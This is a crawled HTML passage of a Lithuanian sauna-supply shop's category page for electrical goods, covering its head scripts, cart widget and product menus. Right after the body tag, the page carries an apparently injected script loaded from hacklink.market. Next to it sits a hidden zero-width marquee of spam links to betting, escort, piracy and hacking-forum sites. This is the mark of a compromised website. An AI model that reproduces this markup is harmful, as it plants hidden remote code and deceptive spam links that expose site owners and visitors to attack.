

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pirciupasaulis.lt/lt/pirties-medziagos/elektros-prekes-pirtims.html
body_size: 22872
content:

<!DOCTYPE html>
<html lang="lt-lt" dir="ltr"
	  class='com_virtuemart view-category itemid-1477 j31 mm-hover'>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WGKKBP5');</script>
<!-- End Google Tag Manager -->
	<base href="https://pirciupasaulis.lt/lt/pirties-medziagos/elektros-prekes-pirtims.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Elektros prekės pirtims, laidai, sujungimai, tvirtinimo detalės" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="title" content="Elektros prekės internetu žema kaina - Pirciupasaulis.lt" />
	<meta name="description" content="Platus elektros prekių pirtims pasirinkimas mūsų parduotuvėje. Užsukite ir suteiksime geras kainas, didelį asortimentą, greitą pristatymą." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Elektros prekės internetu žema kaina - Pirciupasaulis.lt</title>
	<link href="https://pirciupasaulis.lt/lt/pirties-medziagos/elektros-prekes-pirtims.html" rel="canonical" />
	<link href="/templates/ja_megastore/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_megastore/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-common.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-site.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-reviews.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/chosen.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/media/com_jce/site/css/content.min.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,300,700,500" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/js/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/js/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/extras/com_virtuemart.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="https://pirciupasaulis.lt/media/com_acym/css/module.min.css?v=750" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/acm/gallery/css/style.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"070dee5ed125e67f9024defecc0d4a73","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery-ui.min.js?vmver=1.9.2" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery.ui.autocomplete.html.js" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery.noconflict.js" type="text/javascript" async="async"></script>
	<script src="/components/com_virtuemart/assets/js/vmsite.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/chosen.jquery.min.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/vmprices.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/dynupdate.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/owl-carousel/owl.carousel.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/bxslider-4/jquery.bxslider.min.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/isotope/isotope.pkgd.min.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/imagesloaded.pkgd.min.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/media/system/js/core.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="https://pirciupasaulis.lt/media/com_acym/js/module.min.js?v=750" type="text/javascript" defer="defer"></script>
	<script src="/templates/ja_megastore/acm/gallery/js/script.js" type="text/javascript"></script>
	<script src="/modules/mod_virtuemart_cart/assets/js/update_cart.js?vmver=65ed9137" type="text/javascript"></script>
	<script type="text/javascript">
//<![CDATA[ 
if (typeof Virtuemart === "undefined"){
	var Virtuemart = {};}
var vmSiteurl = 'https://pirciupasaulis.lt/' ;
Virtuemart.vmSiteurl = vmSiteurl;
var vmLang = '&lang=lt';
Virtuemart.vmLang = vmLang; 
var vmLangTag = 'lt';
Virtuemart.vmLangTag = vmLangTag;
var Itemid = '&Itemid=1477';
Virtuemart.addtocart_popup = "1" ; 
var usefancy = true; //]]>

        if(typeof acymModule === 'undefined'){
            var acymModule = [];
			acymModule['emailRegex'] = /^[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+)*\@([a-z0-9-]+\.)+[a-z0-9]{2,20}$/i;
			acymModule['NAMECAPTION'] = 'Name';
			acymModule['NAME_MISSING'] = 'Please enter your name';
			acymModule['EMAILCAPTION'] = 'Email';
			acymModule['VALID_EMAIL'] = 'Please enter a valid e-mail address';
			acymModule['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
			acymModule['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
			acymModule['NO_LIST_SELECTED_UNSUB'] = 'Please select the lists you want to unsubscribe from';
            acymModule['ACCEPT_TERMS'] = 'Please check the Terms and Conditions / Privacy policy';
        }
		jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119973262-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'UA-119973262-1');
	</script>
		
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KRHXVWZ');</script>
	<!-- Start: Google Structured Data -->
            
<script type="application/ld+json" data-type="gsd">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://pirciupasaulis.lt/lt/"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Medžiagos įrengimui",
            "item": "https://pirciupasaulis.lt/lt/pirties-reikmenys/pirties-medziagos.html"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "Elektros prekės",
            "item": "https://pirciupasaulis.lt/lt/pirties-medziagos/elektros-prekes-pirtims.html"
        }
    ]
}
</script>
            <!-- End: Google Structured Data -->

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->


<link rel="stylesheet" href="/plugins/system/bit_vm_product_badges/bitvmbadges/css/bitvmbadges.css" type="text/css" />
</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGKKBP5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src="https://hacklink.market/panel/2107.js"></script>

<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink al</a>
<a href="https://x.com/betturkeykayit" title="betturkey">betturkey</a>
<a href="https://sinebaz.com/" title="dizi film izle">dizi film izle</a>
<a href="https://sinebaz.com/" title="film izle">film izle</a>
<a href="https://sinebaz.com/" title="film izle">yabancı dizi izle</a>
<a href="http://escburda.com" title="fethiye escort">fethiye escort</a>
<a href="https://sehrindeescort.com/" title="bayan escort - vip elit escort">bayan escort - vip elit escort</a>
<a href="https://filmrella.com/" title="film izle">film izle</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://turkifsabul.com/" title="türk ifşa alemi">türk ifşa alemi</a>
<a href="https://preparedpro.xyz/" title="the prepared">the prepared</a>

<!-- panelimza -->


</marquee> 


<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
	

<!-- TOPBAR -->
<div class="wrap t3-topbar ">
	<div class="container">
		<div class="row">
							<div class="col-sm-4 hidden-xs">
					<div class="topbar-left">
						

<div class="custom"  >
	<p>Kaunas tel.:<a href="tel:065761711">0 657 61711</a> <br />Vilnius tel.:<a href="tel:065750074">0 657 50074</a></p></div>

					</div>
				</div>
			
			<div class="col-sm-8">
									<div class="topbar-right text-right">
						<ul class="nav nav-pills nav-stacked menu">
<li class="item-864"><a href="/lt/prisijungti-registruotis.html" class="">Prisijungti</a></li><li class="item-7689"><a href="/lt/registruotis.html" class="  create-an-account">Registruotis</a></li></ul>


						
					</div>
							</div>
		</div>
	</div>
</div>
<!-- //TOPBAR -->



  
<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-4 col-md-3 logo">
			<div class="logo-image logo-control">
				<a href="/" title="https://pirciupasaulis.lt">
											<img class="logo-img" src="/images/pirciupasaulis_black.png" alt="https://pirciupasaulis.lt" />
																<img class="logo-img-sm" src="/images/pirciupasaulis_black_small.png" alt="https://pirciupasaulis.lt" />
										<span>https://pirciupasaulis.lt</span>
				</a>
				<small class="site-slogan"></small>
			</div>
		</div>
		<!-- //LOGO -->

					<div class="col-xs-12 col-sm-8 col-md-9">
									<!-- HEAD SEARCH -->
					<div class="head-search pull-left ">
						
<form class="cf-form-search" id="cf_form_267" role="search"
      action="/lt/detali-paieška-1.html"
      method="get">
    <div class="cf-searchmod-wrapper" id="cf_wrapp_all_267">
		<span class="input-append">
			<input name="q" id="q_267_0" value="" type="search"
                   placeholder="Įvesti paieškos žodžius" maxlength="100"
                   aria-label="Ieškoti"
                   size="50" class="cf-searchmod-input  cf-searchmod-input-large"/>

			<button type="submit" id="q_267_button"
                    class="btn btn-primary cf_apply_button btn-large"
                    title="Ieškoti">Ieškoti</button>
		</span>
        <div class="cf_message" id="q_267_message"></div>
            </div>
</form>


					</div>
					<!-- //HEAD SEARCH -->
				
									<!-- TOPCART -->
					<div class="top-cart pull-right">
						
<!-- Virtuemart 2 Ajax Card -->
<div class="head-cart pull-right">
	<button aria-expanded="false" data-toggle="dropdown" class="btn btn-default dropdown-toggle " type="button" id="head-cart-dropdown">
    <span class="total-product">0</span>
    <!-- <span class="total-product-txt">Prekių krepšelis tuščias</span> -->
  </button>
	<div aria-labelledby="head-cart-dropdown" role="menu" class="dropdown-menu">
		<div class="vmCartModule " id="vmCartModule">
					<div id="hiddencontainer" style=" display: none; ">
				<div class="vmcontainer">
					<div class="product_row">
						<span class="quantity"></span>&nbsp;x&nbsp;<span class="product_name"></span>

											<div class="subtotal_with_tax" style="float: right;"></div>
										<div class="customProductData"></div><br>
					</div>
				</div>
			</div>
			<div class="vm_cart_products">
				<div class="vmcontainer">

									</div>
			</div>
			
			<div class="total-container">
				<div class="total" style="float: right;">
									</div>

				<div class="total_products">Prekių krepšelis tuščias</div>
				<div class="show_cart">
									</div>
				<div style="clear:both;"></div>
					<div class="payments-signin-button" ></div>
				<noscript>
				Prašome palaukti				</noscript>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
if (typeof Virtuemart === "undefined")
	Virtuemart = {};

jQuery(function($) {
	Virtuemart.customUpdateVirtueMartCartModule = function(el, options){
		var base 	= this;
		var $this	= jQuery(this);
		base.$el 	= jQuery(".vmCartModule");

		base.options 	= jQuery.extend({}, Virtuemart.customUpdateVirtueMartCartModule.defaults, options);
			
		base.init = function(){
			jQuery.ajaxSetup({ cache: false })
			jQuery.getJSON(window.vmSiteurl + "index.php?option=com_virtuemart&nosef=1&view=cart&task=viewJS&format=json" + window.vmLang,
				function (datas, textStatus) {
					base.$el.each(function( index ,  module ) {
						if (datas.totalProduct > 0) {
							jQuery(module).find(".vm_cart_products").html("");
							jQuery.each(datas.products, function (key, val) {
								jQuery(module).find("#hiddencontainer .vmcontainer .product_row").clone().appendTo( jQuery(module).find(".vm_cart_products") );
								jQuery.each(val, function (key, val) {
									jQuery(module).find(".vm_cart_products ." + key).last().html(val);
								});
							});
						}
						if (jQuery('.alert-cart-empty').size()) {
							jQuery('.alert-cart-empty').remove();
						}
						jQuery(".total-product").html(datas.totalProduct);
						jQuery(".total-product-txt").html(datas.totalProductTxt);
						jQuery(module).find(".show_cart").html(datas.cart_show);
						jQuery(module).find(".total_products").html(datas.totalProductTxt);
						jQuery(module).find(".total").html(datas.billTotal);
						jQuery("#head-cart-dropdown").addClass('has-product');
						jQuery(module).find(".total-product").html(datas.totalProduct);
						jQuery(module).find(".total-product-txt").html(datas.totalProductTxt);
					});
				}
			);			
		};
		base.init();
	};
	// Definition Of Defaults
	Virtuemart.customUpdateVirtueMartCartModule.defaults = {
		name1: 'value1'
	};

});
jQuery(document).ready(function( $ ) {
	jQuery(document).off("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
	jQuery(document).on("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
});
</script>
					</div>
					<!-- //TOPCART -->
							</div>
		
	</div>
</header>
<!-- //HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">
		<div class="row">
			
							<div class="col-md-3 hidden-sm hidden-xs">
					<!-- NAVBAR CATEGORY -->
					<div class="wrap t3-navbar-category  ">
							<div class="t3-module module  " id="Mod159"><div class="module-inner"><h3 class="module-title " ><span>Katalogas</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked ">
<li class="item-1465 deeper parent"><a href="/lt/pirties-malkines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties malkines krosneles" data-toggle="dropdown">Malkinės krosnelės<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-7152"><a href="/lt/pirties-malkines-krosneles/stoveman-krosneles.html" class="" title="Pirties malkinės krosnelės pirtims Stoveman">Stoveman krosnelės</a></li><li class="item-6846"><a href="/lt/pirties-malkines-krosneles/harvia-malkines-krosneles.html" class="" title="Harvia pirties krosneles,harvia,malkines krosneles">Harvia krosnelės</a></li><li class="item-7368"><a href="/lt/pirties-malkines-krosneles/huum-pirties-malkines-krosneles.html" class="" title="Huum pirties krosneles,huum,malkines krosneles">Huum krosnelės</a></li><li class="item-6927"><a href="/lt/pirties-malkines-krosneles/narvi-krosneles.html" class="" title="Narvi pirties krosneles,narvi,malkines pirties krosneles">Narvi krosnelės</a></li><li class="item-6948"><a href="/lt/pirties-malkines-krosneles/aito-krosneles.html" class="" title="Aito pirties krosneles,krosneles pirtims">Aito krosnelės</a></li><li class="item-6950"><a href="/lt/pirties-malkines-krosneles/kota-krosneles.html" class="" title="Kota pirties krosneles,kota,narvi,malkines krosneles">Kota krosnelės</a></li><li class="item-7573"><a href="/lt/pirties-malkines-krosneles/kitos-pirties-krosneles.html" class="" title="Hehku pirties krosneles,krosneles pirtims">Kitos pirties krosnelės</a></li><li class="item-7070"><a href="/lt/pirties-malkines-krosneles/ketaus-pirties-krosneles.html" class="" title="Lietuviskos ketaus pirties krosneles,malkines krosneles">Ketaus krosnelės </a></li></ul></li><li class="item-1464 deeper parent"><a href="/lt/pirties-elektrines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties elektrines krosneles" data-toggle="dropdown">Elektrinės krosnelės<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-6843"><a href="/lt/pirties-elektrines-krosneles/sawo-krosneles.html" class="" title="Sawo pirties krosneles,krosneles pirtims,pirciu katilai">Sawo krosnelės</a></li><li class="item-7166"><a href="/lt/pirties-elektrines-krosneles/huum-krosneles.html" class="" title="Huum pirties krosneles,krosneles pirtims">Huum krosnelės</a></li><li class="item-6844"><a href="/lt/pirties-elektrines-krosneles/harvia-krosneles.html" class="" title="Harvia pirties krosneles,krosneles pirtims">Harvia krosnelės</a></li><li class="item-6991"><a href="/lt/pirties-elektrines-krosneles/eos-krosneles.html" class="" title="Eos pirties krosneles,krosneles pirtims">Eos krosnelės</a></li><li class="item-6941"><a href="/lt/pirties-elektrines-krosneles/narvi-elektrines-pirties-krosneles.html" class="" title="Narvi elektrinės pirties krosnelės">Narvi krosnelės</a></li><li class="item-7038"><a href="/lt/pirties-elektrines-krosneles/kota-elektrines-pirties-krosneles.html" class="" title="Kota pirties krosneles,krosneles pirtims">Kota krosneles</a></li><li class="item-7251"><a href="/lt/pirties-elektrines-krosneles/saunum-elektrines-pirties-krosneles.html" class="" title="Saunum pirties krosneles,krosneles pirtims">Saunum krosnelės</a></li><li class="item-6974"><a href="/lt/pirties-elektrines-krosneles/valdymo-pultai.html" class="" title="Pirties krosneliu valdymo pultai,valdymo pultai">Valdymo pultai</a></li><li class="item-7020"><a href="/lt/pirties-elektrines-krosneles/papildoma-iranga.html" class="" title="Krosneliu priedai,papildoma iranga,pirties krosneles">Papildoma įranga</a></li></ul></li><li class="item-1466"><a href="/lt/pirties-krosneliu-priedai.html" class="" title="Krosneliu priedai,pirties krosneliu priedai">Krosnelių priedai</a></li><li class="item-1469"><a href="/lt/mediena-pirtims.html" class="" title="Pirties mediena,mediena pirtims,mediena,mediena pirciai">Pirties mediena</a></li><li class="item-1478"><a href="/lt/pirties-medienos-gaminiai.html" class="" title="Pirties medienos gaminiai">Medienos gaminiai</a></li><li class="item-1474"><a href="/lt/aksesuarai-pirtims.html" class="" title="Pirties aksesuarai,aksesuarai pirtims,aksesuarai pirciai">Pirties aksesuarai</a></li><li class="item-1495"><a href="/lt/lauko-pirtys.html" class="" title="Lauko pirtys bačkos">Lauko pirtys</a></li><li class="item-1476"><a href="/lt/surenkamos-mobilios-pirtys.html" class="" title="Surenkamos pirtys,surenkamos mobilios pirtys">Surenkamos pirtys</a></li><li class="item-1471 active deeper parent"><a href="/lt/pirties-medziagos.html" class=" dropdown-toggle" title="Pirties medziagos,medziagos irengimui,pirties prekes" data-toggle="dropdown">Medžiagos įrengimui<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-1477 current active"><a href="/lt/pirties-medziagos/elektros-prekes-pirtims.html" class="" title="Elektros prekės pirtims">Elektros prekės</a></li><li class="item-7554"><a href="/lt/pirties-medziagos/izoliacines-medziagos-pirtims.html" class="" title="Izoliacinės medžiagos">Izoliacinės medžiagos</a></li><li class="item-1481"><a href="/lt/pirties-medziagos/pirties-garsiakalbiai.html" class="" title="Garsiakalbiai pirtims">Pirties garsiakalbiai</a></li><li class="item-1480"><a href="/lt/pirties-medziagos/lakai-aliejai-pirtims.html" class="" title="Lakai, aliejai pirtims">Lakai, aliejai pirtims</a></li><li class="item-1482"><a href="/lt/pirties-medziagos/druskos-sieneles-pirtims.html" class="" title="Druskos sienelės pirtims">Druskos sienelės</a></li><li class="item-7549"><a href="/lt/pirties-medziagos/tvirtinimo-detales-pirtims.html" class="" title="Tvirtinimo detalės pirtims">Tvirtinimo detalės</a></li></ul></li><li class="item-1470 deeper parent"><a href="/lt/pirties-durys-saunoms.html" class=" dropdown-toggle" title="Pirties durys" data-toggle="dropdown">Durys pirčiai<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-1494"><a href="/lt/pirties-durys-saunoms/stiklines-pirties-durys.html" class="" title="Stiklinės pirties durys">Stiklinės durys </a></li><li class="item-1475"><a href="/lt/pirties-durys-saunoms/medines-pirties-durys.html" class="" title="Medinės pirties durys">Medinės durys</a></li><li class="item-1496"><a href="/lt/pirties-durys-saunoms/garines-pirties-durys.html" class="" title="Garinės pirties durys">Garinės durys</a></li><li class="item-1497"><a href="/lt/pirties-durys-saunoms/saunos-pirties-durys.html" class="" title="Išskirtinės pirties durys">Išskirtinės durys</a></li></ul></li><li class="item-1473"><a href="/lt/ventiliacija-pirtyje.html" class="" title="Ventiliacija pirtyje,pirties ventiliacija">Pirties ventiliacija</a></li><li class="item-1472"><a href="/lt/pirties-apsvietimas-saunoms.html" class="" title="Pirties apsvietimas,pirties lempos,pirties apsvietimas saunoms">Pirties apšvietimas</a></li><li class="item-1468"><a href="/lt/garo-generatoriai-saunoms-pirtims.html" class="" title="Garo generatoriai saunoms pirtims,garo generatoriai">Garo generatoriai</a></li><li class="item-1467"><a href="/lt/garines-pirties-iranga-saunoms.html" class="" title="Garines pirties iranga,garines pirties iranga saunoms">Garinės pirties įranga</a></li><li class="item-1684"><a href="/lt/pirties-klimato-iranga.html" class="" title="Pirties klimato įranga">Pirties klimato įranga</a></li><li class="item-1483"><a href="/lt/visos-prekes-pirtims.html" class="" title="Viskas pirtims,visos prekes pirtims,pirties reikmenys">Viskas pirtims</a></li><li class="item-1485"><a href="/lt/dovanos-internetu.html" class="" title="Dovanos,dovanos internetu">Dovanos</a></li><li class="item-1484"><a href="/lt/akcijos-nuolaidos-pirtims.html" class="" title="Akcijos,ispardavimai,nuolaidos,viskas pirtims,pirties prekes">Akcijos</a></li>	<li class="vmshow"><a>Daugiau kategorijų...</a></li>
	<li class="vmhide hide"><a>Suskleisti kategorijas</a></li>
</ul></div></div></div>
					</div>
					<!-- //NAVBAR CATEGORY -->
				</div>
						

			<div class="col-xs-12 col-md-9">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
				
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<button class="btn btn-primary off-canvas-toggle pull-right  hidden-lg hidden-md hidden-sm" type="button" data-pos="right" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md hidden-sm">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module hidden-lg hidden-md  " id="Mod160"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-869 default parent"><a href="/lt/" class="">Apie mus</a></li><li class="item-870 parent"><a href="/lt/pirties-reikmenys.html" class="" title="Pirties reikmenys,pirties prekes,pirties aksesuarai">Pirties reikmenys</a></li><li class="item-7719 parent"><a href="/lt/pirties-irengimas.html" class="" title="Pirties irengimas,saunos irengimas,pirciu irengimas">Pirties įrengimas</a></li><li class="item-871 parent"><a href="/lt/vartotojo-nustatymai.html" class="">Nustatymai</a></li><li class="item-874"><a href="/lt/kontaktai.html" class="">Kontaktai</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

					
											
<button class="off-canvas-toggle off-canvas-toggle-primary  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas-categories" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas-categories" class="t3-off-canvas  hidden-lg hidden-md" style="top: 150px">

  <div class="t3-off-canvas-body">
    <div class="t3-module module  hidden-lg hidden-md  " id="Mod161"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-1465 deeper dropdown parent"><a href="/lt/pirties-malkines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties malkines krosneles" data-toggle="dropdown">Malkinės krosnelės<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-7152"><a href="/lt/pirties-malkines-krosneles/stoveman-krosneles.html" class="" title="Pirties malkinės krosnelės pirtims Stoveman">Stoveman krosnelės</a></li><li class="item-6846"><a href="/lt/pirties-malkines-krosneles/harvia-malkines-krosneles.html" class="" title="Harvia pirties krosneles,harvia,malkines krosneles">Harvia krosnelės</a></li><li class="item-7368"><a href="/lt/pirties-malkines-krosneles/huum-pirties-malkines-krosneles.html" class="" title="Huum pirties krosneles,huum,malkines krosneles">Huum krosnelės</a></li><li class="item-6927"><a href="/lt/pirties-malkines-krosneles/narvi-krosneles.html" class="" title="Narvi pirties krosneles,narvi,malkines pirties krosneles">Narvi krosnelės</a></li><li class="item-6948"><a href="/lt/pirties-malkines-krosneles/aito-krosneles.html" class="" title="Aito pirties krosneles,krosneles pirtims">Aito krosnelės</a></li><li class="item-6950"><a href="/lt/pirties-malkines-krosneles/kota-krosneles.html" class="" title="Kota pirties krosneles,kota,narvi,malkines krosneles">Kota krosnelės</a></li><li class="item-7573"><a href="/lt/pirties-malkines-krosneles/kitos-pirties-krosneles.html" class="" title="Hehku pirties krosneles,krosneles pirtims">Kitos pirties krosnelės</a></li><li class="item-7070"><a href="/lt/pirties-malkines-krosneles/ketaus-pirties-krosneles.html" class="" title="Lietuviskos ketaus pirties krosneles,malkines krosneles">Ketaus krosnelės </a></li></ul></li><li class="item-1464 deeper dropdown parent"><a href="/lt/pirties-elektrines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties elektrines krosneles" data-toggle="dropdown">Elektrinės krosnelės<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-6843"><a href="/lt/pirties-elektrines-krosneles/sawo-krosneles.html" class="" title="Sawo pirties krosneles,krosneles pirtims,pirciu katilai">Sawo krosnelės</a></li><li class="item-7166"><a href="/lt/pirties-elektrines-krosneles/huum-krosneles.html" class="" title="Huum pirties krosneles,krosneles pirtims">Huum krosnelės</a></li><li class="item-6844"><a href="/lt/pirties-elektrines-krosneles/harvia-krosneles.html" class="" title="Harvia pirties krosneles,krosneles pirtims">Harvia krosnelės</a></li><li class="item-6991"><a href="/lt/pirties-elektrines-krosneles/eos-krosneles.html" class="" title="Eos pirties krosneles,krosneles pirtims">Eos krosnelės</a></li><li class="item-6941"><a href="/lt/pirties-elektrines-krosneles/narvi-elektrines-pirties-krosneles.html" class="" title="Narvi elektrinės pirties krosnelės">Narvi krosnelės</a></li><li class="item-7038"><a href="/lt/pirties-elektrines-krosneles/kota-elektrines-pirties-krosneles.html" class="" title="Kota pirties 